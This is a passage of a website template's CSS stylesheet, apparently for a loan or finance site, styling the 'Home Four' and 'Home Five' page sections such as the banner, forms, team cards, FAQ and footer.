  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  content: '';
  z-index: -1;
  opacity: .20;
}

.navbar-light-four .navbar-nav .nav-link {
  color: var(--whiteColor);
  position: relative;
}

.navbar-light-four .navbar-nav .active > .nav-link, .navbar-light-four .navbar-nav .nav-link.active, .navbar-light-four .navbar-nav .nav-link.show, .navbar-light-four .navbar-nav .show > .nav-link {
  color: var(--whiteColor);
}

.navbar-light-four .navbar-nav .active > .nav-link:before, .navbar-light-four .navbar-nav .nav-link.active:before, .navbar-light-four .navbar-nav .nav-link.show:before, .navbar-light-four .navbar-nav .show > .nav-link:before {
  opacity: 1;
}

.navbar-light-four .navbar-nav .nav-link:focus, .navbar-light-four .navbar-nav .nav-link:hover {
  color: var(--whiteColor);
}

.navbar-light-four .navbar-nav .nav-link:focus:before, .navbar-light-four .navbar-nav .nav-link:hover:before {
  opacity: 1;
}

.navbar-light-four .side-nav .side-nav-left {
  color: var(--whiteColor);
}

.navbar-light-four .side-nav .side-nav-left:hover {
  color: var(--blackColor);
}

.navbar-light-four .side-nav .side-nav-right {
  color: var(--mainColor);
  background-color: var(--whiteColor);
  border-radius: 50px;
}

.navbar-light-four .side-nav .side-nav-right:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.navbar-light-four .side-nav .side-nav-right:before {
  display: none;
}

/*-- End Navbar --*/
/*-- Banner --*/
.three-section-title .sub-title:before {
  display: none;
}

.three-section-title h2 {
  font-size: 40px;
}

.four-banner-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.four-banner-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .70;
}

.four-banner-area .banner-content {
  position: relative;
  z-index: 1;
}

.four-banner-area .banner-content span {
  color: var(--whiteColor);
}

.four-banner-area .banner-content h1 {
  color: var(--whiteColor);
}

.four-banner-area .banner-content p {
  color: var(--whiteColor);
}

.four-banner-area .banner-content ul li span {
  color: var(--whiteColor);
}

.four-banner-area .banner-form {
  background-color: #fafafa;
  padding: 40px;
  border-radius: 4px;
  position: relative;
  z-index: 1;
}

.four-banner-area .banner-form .three-section-title {
  text-align: left;
  margin-bottom: 25px;
}

.four-banner-area .banner-form .three-section-title h2 {
  font-size: 35px;
}

.four-banner-area .banner-form ul {
  border-bottom: 0;
  margin-bottom: 25px;
}

.four-banner-area .banner-form ul li a {
  display: block;
  color: var(--mainColor);
  font-size: 16px;
  background-color: #e1f4e3;
  border-radius: 4px;
  padding: 10px 15px;
}

.four-banner-area .banner-form ul li .nav-default.active {
  position: relative;
  z-index: 1;
  color: var(--whiteColor);
}

.four-banner-area .banner-form ul li .nav-default.active:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 4px;
  z-index: -1;
}

.four-banner-area .banner-form form .form-group {
  margin-bottom: 20px;
  position: relative;
}

.four-banner-area .banner-form form .form-group .form-control {
  height: 50px;
  border-radius: 4px;
  border: 1px solid #f1f1f1;
  font-weight: 500;
  font-size: 15px;
  padding-left: 20px;
  width: 100%;
  color: #7f7f7f;
  background-color: #fefefe;
}

.four-banner-area .banner-form form .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.four-banner-area .banner-form form .form-group ::-webkit-input-placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group :-ms-input-placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group ::-ms-input-placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group ::placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group .dropdown {
  position: relative;
}

.four-banner-area .banner-form form .form-group .dropdown a {
  display: block;
  height: 50px;
  border-radius: 4px;
  color: #7f7f7f;
  background-color: #fefefe;
  font-weight: 500;
  font-size: 15px;
  border: 1px solid #f1f1f1;
  text-align: left;
  padding-left: 40px;
  line-height: 35px;
}

.four-banner-area .banner-form form .form-group .dropdown a::after {
  border-top: 7px solid;
  position: absolute;
  top: 22px;
  right: 25px;
}

.four-banner-area .banner-form form .form-group .dropdown a:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.four-banner-area .banner-form form .form-group .dropdown .dropdown-menu.show {
  display: block;
  width: 100%;
}

.four-banner-area .banner-form form .cmn-banner-btn {
  border: 0;
  font-size: 18px;
  border-radius: 50px;
  padding: 14px 26px 14px 30px;
  overflow: hidden;
  color: var(--whiteColor);
}

.four-banner-area .banner-form form .cmn-banner-btn i {
  top: 3px;
}

.four-banner-area .banner-form form .cmn-banner-btn:before {
  border-radius: 50px;
}

/*-- End Banner --*/
/*-- Time --*/
.four-banner-wrap .container-fluid .banner-time-left {
  padding: 50px 55px 50px;
}

.four-banner-wrap .container-fluid .banner-time-right {
  padding: 50px 35px 50px 55px;
}

/*-- End Time --*/
/*-- About --*/
.four-about-area {
  padding-top: 100px;
}

.four-about-area .three-section-title {
  text-align: left;
  margin-bottom: 30px;
}

.four-about-area .about-content {
  margin-bottom: 30px;
  max-width: 665px;
  margin-left: auto;
  padding-right: 30px;
}

.four-about-area .about-content .about-mission .nav-pills li a {
  color: var(--mainColor);
  background-color: #e7faf4;
  border-radius: 4px;
}

.four-about-area .about-content .about-mission .nav-pills li .nav-default:before {
  border-radius: 4px;
}

.four-about-area .about-content .about-mission .tab-content p {
  margin-bottom: 25px;
}

.four-about-area .about-content .about-mission .tab-content ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0;
  margin-bottom: 20px;
}

.four-about-area .about-content .about-mission .tab-content ul li {
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
  margin-bottom: 0;
}

.four-about-area .about-content .about-mission .tab-content ul li .about-support i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 40px;
  margin-bottom: 10px;
  top: 0;
}

.four-about-area .about-content .about-mission .tab-content ul li .about-support h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 8px;
}

.four-about-area .about-content .about-mission .tab-content ul li .about-support p {
  margin-bottom: 0;
  font-size: 15px;
}

.four-about-area .about-img .about-inner {
  background-color: var(--whiteColor);
  right: unset;
  left: -45px;
  -webkit-box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
          box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
}

.four-about-area .about-img .about-inner h3 {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-about-area .about-img .about-inner p {
  color: #959595;
}

.four-about-area .about-img img:nth-child(2) {
  position: absolute;
  left: -35px;
  top: unset;
  bottom: -30px;
  z-index: -1;
}

/*-- End About --*/
/*-- Expect --*/
.four-expect-area {
  background-color: var(--blackColor);
}

.four-expect-area .three-section-title h2 {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
  color: var(--whiteColor);
}

.four-expect-area .expect-item {
  background-color: var(--whiteColor);
  position: relative;
  border-radius: 4px;
  padding: 45px 90px 45px 115px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
}

.four-expect-area .expect-item:hover, .four-expect-area .expect-item.active {
  background-color: #233644;
}

.four-expect-area .expect-item:hover h3, .four-expect-area .expect-item.active h3 {
  color: var(--whiteColor);
}

.four-expect-area .expect-item:hover p, .four-expect-area .expect-item.active p {
  color: #bedaef;
}

.four-expect-area .expect-item:hover a, .four-expect-area .expect-item.active a {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-expect-area .expect-item:hover a i, .four-expect-area .expect-item.active a i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-expect-area .expect-item .expect-icon i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 60px;
  margin-bottom: 30px;
  position: absolute;
  top: 45px;
  left: 35px;
}

.four-expect-area .expect-item h3 {
  font-weight: 700;
  font-size: 20px;
  color: #262424;
  margin-bottom: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-expect-area .expect-item p {
  margin-bottom: 10px;
  font-size: 15px;
  color: #6d807c;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-expect-area .expect-item a {
  display: inline-block;
  font-size: 16px;
  color: #6d807c;
}

.four-expect-area .expect-item a i {
  display: inline-block;
  position: relative;
  top: 4px;
  font-size: 18px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Expect --*/
/*-- Quote --*/
.four-quote-area {
  padding-top: 100px;
  padding-bottom: 100px;
}

.four-quote-area .row {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.four-quote-area .row:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(45%, #10c317), color-stop(75%, rgba(16, 195, 23, 0)));
  background: linear-gradient(90deg, #10c317 45%, rgba(16, 195, 23, 0) 75%);
}

.four-quote-area .quote-content {
  padding: 28px 35px 35px;
  max-width: 515px;
  position: relative;
  z-index: 1;
}

.four-quote-area .quote-content h3 {
  color: var(--whiteColor);
}

.four-quote-area .quote-content p {
  color: var(--whiteColor);
}

.four-quote-area .quote-content a {
  background-color: var(--whiteColor);
  color: var(--blackColor);
}

.four-quote-area .quote-content a:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.four-quote-area .quote-content a:before {
  display: none;
}

/*-- End Quote --*/
/*-- Record --*/
.four-record-area {
  position: relative;
}

.four-record-area .record-shape img {
  position: absolute;
}

.four-record-area .record-shape img:nth-child(1) {
  bottom: 0;
  right: 0;
}

.four-record-area .record-shape img:nth-child(2) {
  bottom: 100px;
  right: 0;
}

.four-record-area .three-section-title {
  text-align: left;
  margin-bottom: 35px;
}

.four-record-area .record-img {
  margin-bottom: 30px;
}

.four-record-area .record-content {
  margin-bottom: 30px;
  max-width: 535px;
  margin-left: 40px;
}

.four-record-area .record-content .record-item {
  position: relative;
  margin-bottom: 50px;
}

.four-record-area .record-content .record-item h3 {
  font-weight: 700;
  font-size: 75px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  line-height: 65px;
}

.four-record-area .record-content .record-item span {
  display: block;
  font-size: 18px;
  color: var(--blackColor);
  padding-left: 110px;
}

.four-record-area .record-content .cmn-banner-btn {
  border-radius: 50px;
  overflow: hidden;
  color: var(--whiteColor);
}

.four-record-area .record-content .cmn-banner-btn:before {
  border-radius: 50px;
}

/*-- End Record --*/
/*-- Step --*/
.four-step-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.four-step-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .70;
}

.four-step-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.four-step-area .three-section-title {
  position: relative;
}

.four-step-area .three-section-title h2 {
  color: var(--whiteColor);
}

.four-step-area .three-section-title p {
  color: #f1eeee;
}

.four-step-area .step-item {
  background-color: var(--whiteColor);
  position: relative;
  padding: 55px 15px 25px 25px;
  border-radius: 4px;
  margin-top: 40px;
}

.four-step-area .step-item:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 20px;
  left: -57px;
  top: 50%;
  border: 25px solid transparent;
  border-right: 35px solid #ffffff;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: 0.5s all ease;
  transition: 0.5s all ease;
}

.four-step-area .step-item .step-span {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  -webkit-box-shadow: 0px 6px 20px 0px #dddddd96;
          box-shadow: 0px 6px 20px 0px #dddddd96;
  text-align: center;
  margin-top: -90px;
  background-color: var(--whiteColor);
  margin-bottom: 20px;
}

.four-step-area .step-item .step-span span {
  display: inline-block;
  line-height: 70px;
  width: 70px;
  height: 70px;
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-weight: 600;
  font-size: 26px;
}

.four-step-area .step-item h3 {
  color: #1a1b1e;
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 8px;
}

.four-step-area .step-item p {
  color: #848484;
  margin-bottom: 0;
}

.four-step-area .step-one {
  margin-top: 80px;
}

/*-- End Step --*/
/*-- Team --*/
.four-team-area .team-item {
  margin-bottom: 30px;
  text-align: center;
  background-color: #f4f4f4;
  padding: 25px 25px 25px;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-team-area .team-item:hover {
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  -webkit-transform: translate(-10px, 0);
          transform: translate(-10px, 0);
}

.four-team-area .team-item img {
  margin-bottom: 22px;
  border-radius: 50%;
  width: 196px;
  height: 196px;
}

.four-team-area .team-item h3 {
  font-weight: 600;
  font-size: 20px;
  color: var(--blackColor);
  margin-bottom: 5px;
  position: relative;
}

.four-team-area .team-item h3:before {
  position: absolute;
  content: '';
  width: 3px;
  height: 40px;
  left: -25px;
  top: 8px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.four-team-area .team-item p {
  margin-bottom: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 15px;
}

.four-team-area .team-item ul {
  margin: 0;
  padding: 0;
}

.four-team-area .team-item ul li {
  list-style-type: none;
  display: inline-block;
}

.four-team-area .team-item ul li:nth-child(2) a {
  background-color: #3f70ff;
}

.four-team-area .team-item ul li:nth-child(3) a {
  background-color: #e52f29;
}

.four-team-area .team-item ul li:nth-child(4) a {
  background-color: #b92722;
}

.four-team-area .team-item ul li:nth-child(5) a {
  background-color: #11c535;
}

.four-team-area .team-item ul li a {
  color: var(--whiteColor);
  background-color: #0331b8;
  display: block;
  border-radius: 50%;
  font-size: 17px;
}

.four-team-area .team-item ul li a:hover {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.four-team-area .team-item ul li a i {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.team-join {
  text-align: center;
}

.team-join p {
  margin-bottom: 0;
  font-weight: 600;
  font-size: 18px;
  color: #6f6f78;
}

.team-join p a {
  display: inline-block;
  color: var(--blackColor);
  font-size: 25px;
  border-bottom: 1px solid var(--blackColor);
}

.team-join p a:hover {
  color: var(--mainColor);
  border-bottom: 1px solid var(--mainColor);
}

/*-- End Team --*/
/*-- Loan --*/
.four-loan-area {
  padding-bottom: 200px;
}

.four-loan-area .three-section-title h2 {
  color: var(--whiteColor);
}

/*-- End Loan --*/
/*-- Join --*/
.four-join-area {
  text-align: center;
  margin-top: -130px;
  padding-bottom: 100px;
}

.four-join-area .join-item h3 {
  margin-bottom: 30px;
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

.four-join-area .join-item a {
  margin-left: 8px;
  margin-right: 8px;
}

/*-- End Join --*/
/*-- FAQ --*/
.four-faq-area {
  background-image: unset;
}

.four-faq-area .faq-img-two {
  margin-bottom: 30px;
}

.four-faq-area .faq-content {
  margin-bottom: 30px;
  max-width: 640px;
  margin-left: auto;
}

.four-faq-area .faq-content .accordion li {
  background-color: #d7f2d9;
  border: 0;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd61;
          box-shadow: 0px 0px 20px 0px #dddddd61;
}

.four-faq-area .faq-content .accordion li a {
  padding: 20px 20px 20px;
  font-size: 19px;
  color: var(--mainColor);
}

.four-faq-area .faq-content .accordion li a:after {
  right: 10px;
}

.four-faq-area .faq-content .accordion li a.active {
  color: var(--blackColor);
}

.four-faq-area .faq-content .accordion li p {
  padding: 0px 70px 25px 20px;
}

/*-- End FAQ --*/
/*-- Review --*/
.four-review-area .three-review-slider .review-item i {
  margin-bottom: 0;
  position: absolute;
  left: 0;
  right: 0;
  font-size: 135px;
  top: -22px;
  opacity: .20;
}

.four-review-area .three-review-slider .review-item h2 {
  font-size: 20px;
  font-style: normal;
  font-weight: 500;
  max-width: 935px;
  margin-top: 5px;
  line-height: 35px;
}

/*-- End Review --*/
/*-- Blog --*/
.four-blog-area {
  background-color: #dbf6df;
}

.four-blog-area .one-section-title h2 {
  font-size: 40px;
}

/*-- End Blog --*/
/*-- Subscribe --*/
.four-subscribe-area {
  padding-top: 50px;
  padding-bottom: 50px;
}

.four-subscribe-area .subscribe-wrap .newsletter-form .form-control {
  border-radius: 50px;
}

.four-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
  border-radius: 50px;
  overflow: hidden;
}

.four-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:before {
  border-radius: 50px;
}

/*-- End Subscribe --*/
/*-- Map --*/
.four-map-area #map {
  display: block;
  border: 0;
  width: 100%;
  height: 400px;
}

/*-- End Map --*/
/*-- Footer --*/
.four-footer-area .footer-item .footer-address .form-group {
  margin-bottom: 15px;
}

.four-footer-area .footer-item .footer-address .form-group .form-control {
  border-radius: 4px;
  height: 40px;
  background-color: #142028;
  border: 1px solid #273946;
  font-size: 14px;
  padding-left: 20px;
  color: var(--whiteColor);
}

.four-footer-area .footer-item .footer-address .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #273946;
}

.four-footer-area .footer-item .footer-address .form-group ::-webkit-input-placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group :-ms-input-placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group ::-ms-input-placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group ::placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group textarea {
  height: auto !important;
}

.four-footer-area .footer-item .footer-address .footer-form-btn {
  background-color: var(--whiteColor);
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  border-radius: 50px;
  padding: 14px 28px;
  border: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-footer-area .footer-item .footer-address .footer-form-btn:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

/*-- End Footer --*/
/*----- End Home Four CSS -----*/
/*----- Home Five CSS -----*/
/*-- Banner --*/
.five-banner-area {
  position: relative;
  padding-top: 120px;
  padding-bottom: 120px;
}

.five-banner-area .banner-shape img {
  position: absolute;
  z-index: -1;
}

.five-banner-area .banner-shape img:nth-child(1) {
  top: 0;
  left: 0;
}

.five-banner-area .banner-shape img:nth-child(2) {
  top: 225px;
  right: 55px;
  max-width: 745px;
  -webkit-animation: five-banner 5s infinite linear;
          animation: five-banner 5s infinite linear;
}

.five-banner-area .container-fluid {
  padding-left: 55px;
  padding-right: 55px;
}

.five-banner-area .banner-content {
  max-width: 750px;
}

.five-banner-area .banner-content .sub-title {
  display: block;
  font-weight: 500;
  font-size: 25px;
  color: var(--blackColor);
  margin-bottom: 15px;
}

.five-banner-area .banner-content .sub-title img {
  max-width: 50px;
  display: inline-block;
  margin-right: 5px;
}

.five-banner-area .banner-content h1 {
  font-weight: 600;
  font-size: 100px;
  color: var(--blackColor);
  margin-bottom: 10px;
}

.five-banner-area .banner-content h1 span {
  font-weight: 300;
  font-size: 100px;
  display: inline-block;
  margin-bottom: 0;
}

.five-banner-area .banner-content p {
  font-weight: 500;
  font-size: 30px;
  color: #1a1b1e;
  margin-bottom: 40px;
}

.five-banner-area .banner-content .banner-form .home-five-navpills {
  border-radius: 4px 4px 0 0;
  display: inline-block;
  -webkit-box-shadow: 0px -7px 20px 0px #dddddd96;
          box-shadow: 0px -7px 20px 0px #dddddd96;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li {
  display: inline-block;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default {
  display: block;
  font-size: 16px;
  background-color: var(--whiteColor);
  padding: 14px 16px;
  color: var(--mainColor);
  position: relative;
  z-index: 1;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  opacity: 0;
  z-index: -1;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default.active {
  color: var(--whiteColor);
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default.active:before {
  opacity: 1;
}

.five-banner-area .banner-content .banner-form .tab-content form {
  padding: 30px 30px 30px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  background-color: var(--whiteColor);
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group {
  margin-bottom: 15px;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control {
  height: 45px;
  background-color: #f7f7f7;
  border: 1px solid #eeeeee;
  border-radius: 0;
  font-weight: 500;
  font-size: 15px;
  width: 100%;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control:focus {
  border: 1px solid #eeeeee;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control span {
  font-weight: 500;
  font-size: 15px;
  color: #9d9d9d;
  margin-bottom: 0;
  line-height: 30px;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control .list {
  display: block;
  width: 100%;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control .list li {
  display: block;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group ::-webkit-input-placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group :-ms-input-placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group ::-ms-input-placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group ::placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-form-btn {
  width: 100%;
  height: 45px;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  background-color: var(--blackColor);
  border: 0;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-form-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-form-btn:hover:before {
  width: 0;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-call {
  width: 100%;
  height: 45px;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  background-color: var(--blackColor);
  display: block;
  text-align: center;
  line-height: 45px;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-call:hover {
  background-color: var(--mainColor);
}

@-webkit-keyframes five-banner {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -25px);
            transform: translate(0, -25px);
  }
  100% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
}

@keyframes five-banner {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -25px);
            transform: translate(0, -25px);
  }
  100% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
}

/*-- End Banner --*/
/*-- Loan --*/
.five-loan-area .three-section-title h2 {
  color: var(--whiteColor);
}

.five-loan-area .three-section-title p {
  color: #c2d1db;
}

.five-loan-area .loan-item i {
  font-size: 50px !important;
  margin-bottom: 15px;
  display: inline-block;
  font-size: 35px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.five-loan-area .loan-item a i {
  font-size: 17px !important;
  -webkit-text-fill-color: unset;
}

.five-loan-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  margin: 5px 7px;
  background: transparent;
  border: 1px solid #9fb0d9;
}

.five-loan-area .owl-theme .owl-dots .owl-dot.active span {
  background: transparent;
  width: 14px;
  height: 14px;
  border: 1px solid var(--whiteColor);
  position: relative;
  margin: 3px;
}

.five-loan-area .owl-theme .owl-dots .owl-dot.active span:before {
  position: absolute;
  content: '';
  width: 7px;
  height: 7px;
  border-radius: 50%;
  left: 2px;
  top: 3px;
  right: 0;
  background-color: var(--whiteColor);
}

/*-- End Loan --*/
/*-- About --*/
.five-about-area {
  padding-top: 100px;
}

.five-about-area .three-section-title {
  text-align: left;
  margin-bottom: 30px;
}

.five-about-area .about-img img:nth-child(1) {
  -webkit-animation: five-about-ani 10s infinite linear;
          animation: five-about-ani 10s infinite linear;
}

.five-about-area .about-img img:nth-child(2) {
  position: absolute;
  left: -40px;
  top: unset;
  z-index: -1;
  bottom: -5px;
}

@-webkit-keyframes five-about-ani {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
  50% {
    -webkit-transform: rotateY(20deg);
            transform: rotateY(20deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

@keyframes five-about-ani {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
  50% {
    -webkit-transform: rotateY(20deg);
            transform: rotateY(20deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

/*-- End About --*/
/*-- Quote --*/
.five-quote-area {
  padding-left: 70px;
  padding-right: 70px;
}

.five-quote-area .three-section-title {
  text-align: left;
  margin-bottom: 0;
}

.five-quote-area .three-section-title .sub-title {
  font-size: 15px;
}

.five-quote-area .three-section-title h2 {
  font-size: 27px;
  color: var(--whiteColor);
}

.five-quote-area .quote-wrap {
  background-color: var(--blackColor);
  padding-top: 55px;
  padding-bottom: 55px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 4px 0 0 4px;
}

.five-quote-area .quote-wrap .quote-btn {
  text-align: right;
}

.five-quote-area .quote-wrap .quote-btn a {
  display: inline-block;
  font-size: 16px;
  padding: 12px 25px 14px 25px;
  border-radius: 50px;
  overflow: hidden;
  text-align: center;
}

.five-quote-area .quote-wrap .quote-btn a i {
  display: inline-block;
  font-size: 21px;
  position: relative;
  top: 4px;
  margin-right: 4px;
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left {
  position: relative;
  z-index: 1;
  color: var(--whiteColor);
  background-color: transparent;
  margin-right: 10px;
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 50px;
  z-index: -1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left:hover {
  color: var(--blackColor);
  background-color: var(--whiteColor);
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left:hover:before {
  width: 0;
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-right {
  color: var(--blackColor);
  background-color: var(--whiteColor);
